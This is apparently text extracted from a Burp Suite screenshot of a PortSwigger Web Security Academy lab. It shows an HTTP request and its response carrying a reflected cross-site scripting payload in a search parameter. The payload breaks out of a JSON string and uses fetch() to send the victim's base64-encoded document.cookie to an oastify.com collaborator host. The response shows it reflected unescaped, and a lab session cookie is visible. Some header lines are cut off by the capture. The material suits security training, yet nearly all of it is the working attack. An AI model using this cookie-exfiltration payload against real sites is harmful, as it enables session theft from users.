 140 https://0a2f00e304276997c1d... GET /search-results?search=%5C%22-fetch%28%27https%3A%2F%2Fb6iekvt4bvzgy50anfk4rb1oifo6cy0n.oastify.com%3Fcs%3D%27%2Bbtoa%28document.cookie%29%29%7D%2F%2F ✓ 200 230 JSON
Request
Pretty Raw Hex Hackvertor \n
1 GET /search-results?search=
%5C%22-fetch%28%27https%3A%2F%2Fb6iekvt4bvzgy50anfk4rb1oifo6cy0n.oastify.com%3Fcs%3D%27%2Bbtoa%28document.cookie%
29%29%7D%2F%2F HTTP/1.1
\"-fetch('https://b6iekvt4bvzgy50anfk4rb1oifo6cy0n.oastify.com?cs='+btoa(documen
t.cookie))}//
Press 'F2' for focus
2 Host: 0a2f00e304276997c1dc6c1300d10039.web-security-
3 Cookie: session=8wputd1Iduiy4HtArwBEIkMd5R1ScrF9; To
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a2f00e304276997c1dc6c1300d10039.web-security-academy.net/?search=%5C%22-fetch%28%27https%3A%2F%2Fb6iekvt
4bvzgy50anfk4rb1oifo6cy0n.oastify.com%3Fcs%3D%27%2Bbtoa%28document.cookie%29%29%7D%2F%2F
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
ection: close
nt-Length: 124
{
"results":[
],
"searchTerm":"\\"-fetch('https://b6iekvt4bvzgy50anfk4rb1oifo6cy0n.oastify.com?cs='+btoa(document.cookie))
}//"}